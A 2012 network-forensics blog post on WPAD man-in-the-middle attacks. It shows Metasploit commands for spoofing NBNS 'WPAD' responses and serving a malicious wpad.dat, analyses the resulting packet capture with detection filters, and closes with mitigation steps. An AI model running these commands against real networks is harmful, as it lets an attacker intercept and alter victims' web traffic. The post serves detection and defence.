Erik Hjelmvik
,
Tuesday, 17 July 2012 19:51:00 (UTC/GMT)

Metasploit was recently updated with a module to generate a wpad.dat file for
WPAD man-in-the-middle (MITM) attacks.
This blog post explains how this attack works and how to investigate such an attack by
analyzing captured network traffic.
Windows' WPAD feature has for many years provided attackers and penetration testers a simple way to perform MITM
attacks on web traffic.
There is, for example, a great blog post by Tod Beardsley called
"MS09-008: Web Proxy Auto-Discovery (WPAD), Illustrated"
that highlights the problems with WPAD.
Now finally, roughly 10 years after WPAD was introduced,
the penetration testing framework Metasploit
includes support for WPAD via a new auxiliary module located at
"auxiliary/server/wpad".
This module, which is written by Efrain Torres, can be used to perform for man-in-the-middle (MITM) attacks
by exploiting the features of WPAD.
What is WPAD?
WPAD is short for "Web Proxy Autodiscovery Protocol", and is a method for Windows machines
to detect which machine to use as proxy for HTTP(S) traffic.
The process of finding a web proxy with WPAD basically works like this:
- Did I receive a WPAD entry in my DHCP lease?
If yes, then jump to #4. - Ask the DNS server who is called "wpad" (or wpad.[mydomain.com]).
Jump to #4 if a the lookup was successful. - Broadcast a NetBIOS Name Service message and ask for "WPAD".
Continue to #4 if anyone on the network claims to be called "WPAD", otherwise don't use any web proxy. - Download the file hxxp://wpad/wpad.dat
- Use IP address defined in wpad.dat as the web proxy for all HTTP and HTTPS web traffic.
This process is clearly vulnerable to DHCP spoofing (step #1) and DNS poisoning (step #2).
But an even easier solution is to set up a computer with hostname "WPAD" where a file called "wpad.dat"
is served via HTTP on port 80,
which apparently is what Metasploit's egyp7 has done on his travel laptop.
Exploiting the WPAD vulnerability


I've set up a lab network to look closer at a WPAD MITM attack from a network security monitoring (NSM) perspective.

The attacker and the victim are in this scenario connected to the same LAN,
which is a typical situation when connecting to networks at airports, conferences or hotels.

All traffic from the local network is also
captured by a sniffer via a
monitor/SPAN port.
The attacker machine is running Backtrack Linux,
which contains Metasploit as well as Burp Suite.
The following steps are carried out in order to mount the attack:
-
Update Metasploit to the latest version, which contains the WPAD module
- Start Metasploit's command line tool msfconsole
- Spoof NetBIOS Name Service (NBNS) responses for "WPAD"
- Set up the WPAD module to fool clients into using the attacker machine as web proxy
root@bt:~# msfupdate
[*]
[*] Attempting to update the Metasploit Framework...
[*]
...some time later...
Updated to revision 15622
root@bt:~# msfconsole
=[ metasploit v4.4.0-dev [core:4.4 api:1.0]
+ -- --=[ 901 exploits - 491 auxiliary - 150 post
+ -- --=[ 250 payloads - 28 encoders - 8 nops
=[ svn r15622 updated yesterday (2012.07.12)
msf > use auxiliary/spoof/nbns/nbns_response
msf auxiliary(nbns_response) > set regex WPAD
regex => WPAD
msf auxiliary(nbns_response) > set spoofip 192.168.1.44
spoofip => 192.168.1.44
msf auxiliary(nbns_response) > run
[*] Auxiliary module execution completed
[*] NBNS Spoofer started. Listening for NBNS requests...
msf > use auxiliary/server/wpad
sf auxiliary(wpad) > set proxy 192.168.1.44
proxy => 192.168.1.44
msf auxiliary(wpad) > run
Clients on the local network with Web Proxy Autodiscovery configured will now try to use the attacker's machine
as proxy for HTTP and HTTPS traffic.

The attacker will therefore run Burp to proxy all outgoing web traffic via TCP port 8080.
This is what the attacker sees when the victim machine boots up and attempts to access windowsupdate.com:
msf auxiliary(wpad) >
[*] 192.168.1.5 wpad - Request 'GET Microsoft SUS Client/2.0
[*] 192.168.1.5 wpad - Sending WPAD config ...

The attacker can at this point monitor all web traffic to/from the victim machine.
He also has full control over the traffic and can modify the outgoing requests as well as responses.
Using WPAD to perform such a MITM attack on Windows Update is actually exactly what the
Flame malware did.
Analyzing the attack
Being able to access archived full content network traffic when analyzing an incident is a gold mine
if you are doing network forensics (see our
sniffing tutorial part 1 and
part 2 for more details on how to set up your sniffer).
I will in this scenario look at the network traffic captured by the sniffer via a SPAN port.
A good first step in the analysis is to look at the TCP and UDP flows from the captured traffic,


preferably by loading the captured "WPAD.pcap" into CapLoader.

These flows can be used to build a rough timeline of the events:
- Flow #2 – The victim (192.168.1.5) queries the local DNS server for "wpad"
- Flow #3 – The victim sends out a broadcast NBNS message on the local network, asking for "WPAD"

- Flow #4 – The attacker (192.168.1.44) responds to the broadcast message, saying that he is "WPAD".
Note that the spoofed NBNS response is sent from UDP port 1337,
which is a typical indicator of Metasploit's
"nbns_response.rb" being used. - Flow #5 – The victim downloads wpad.dat from the attacker
- Flow #6 – The victim tries to access windowsupdate.com via the attacker's web proxy on TCP 8080




The details shown in this timeline can be found by loading WPAD.pcap into

NetworkMiner:

The "Host Details" section of the victim (192.168.1.5) show that he has queried
for the NetBIOS name "WPAD" and DNS name "wpad".
The attackers machine (192.168.1.44) seems to have multiple hostnames, where one is WPAD.
The other hostnames stem from the fact that the attacker's web proxy claims to be
"download.windowsupdate.com" or any other web server the victim tries to access.
We can also see in the "Host Details" secion that the web proxy on TCP 8080 has multiple web server banners.
Hosts that show up in NetworkMiner as having many hostnames and server banners are typically web proxies.


The files tab in NetworkMiner shows that the downloaded wpad.dat has been extracted and reassembled from the pcap file.
The contents of the reassembled file look like this:
function FindProxyForURL(url, host) {
// URLs within this network are accessed directly
if (isInNet(host, "127.0.0.1", "255.255.255.0"))
{
return "DIRECT";
}
return "PROXY 192.168.1.44:8080; DIRECT";
}
WPAD announcements in DHCP, DNS or NetBIOS can also be found by using the following Wireshark display filter:
"bootp.option.type eq 252 or dns.qry.name eq wpad or nbns contains 46:48:46:41:45:42:45:45"
Running tshark on my WPAD.pcap with the filter above gives me this output:
tshark -r WPAD.pcap -Y "bootp.option.type eq 252 or dns.qry.name eq wpad or nbns contains 46:48:46:41:45:42:45:45"
4 181.811702 192.168.1.5 -> 192.168.1.1 DNS Standard query A wpad
5 181.812903 192.168.1.1 -> 192.168.1.5 DNS Standard query response
6 181.813790 192.168.1.5 -> 192.168.1.255 NBNS Name query NB WPAD.<00>
7 181.867980 192.168.1.44 -> 192.168.1.5 NBNS Name query response NB 192.168.1.44

Mitigating WPAD MITM - Disable WPAD


A simple way to avoid falling victim to a WPAD attack is to disable Web Proxy Auto Discovery in Windows by disabling the "Automatically detect settings" checkbox in the "LAN settings" window.

UPDATE 2016-06-10
In Windows 10 this feature is located in the Proxy settings window.
UPDATE 2016-05-31

mrhinkydink pointed out on Reddit
that you will also need to to disable WinHttpAutoProxySvc, which runs as Local Service.

Here's the description of WinHttpAutoProxySvc:
WinHTTP implements the client HTTP stack and provides developers with a Win32 API and COM Automation component for sending HTTP requests and receiving responses. In addition, WinHTTP provides support for auto-discovering a proxy configuration via its implementation of the Web Proxy Auto-Discovery (WPAD) protocol.
Posted by Erik Hjelmvik on Tuesday, 17 July 2012 19:51:00 (UTC/GMT)
Tags:
#MITM
#NetBIOS
#Forensics
#PCAP
#Network
#ASCII-art





 Version 1.4 of
Version 1.4 of